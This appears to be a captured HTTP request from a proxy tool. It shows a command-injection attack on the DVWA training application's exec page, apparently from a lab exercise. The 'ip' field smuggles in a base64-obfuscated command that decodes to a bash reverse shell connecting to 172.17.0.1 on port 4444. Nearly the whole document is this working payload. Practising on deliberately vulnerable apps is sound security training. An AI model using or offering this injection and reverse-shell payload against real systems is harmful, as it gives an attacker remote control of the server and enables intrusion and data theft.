 Flow Details
2022-03-23 17:59:25 POST http://buster/dvwa/vulnerabilities/exec/
Request Response Detail
Host: buster
Proxy-Connection: keep-alive
Content-Length: 111
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://buster
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://buster/dvwa/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=p3gnunlv8auh7nsr82u8nqtou6
URLEncoded form [m:auto]
ip: ; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQ== | base64 -d | bash
Submit: Submit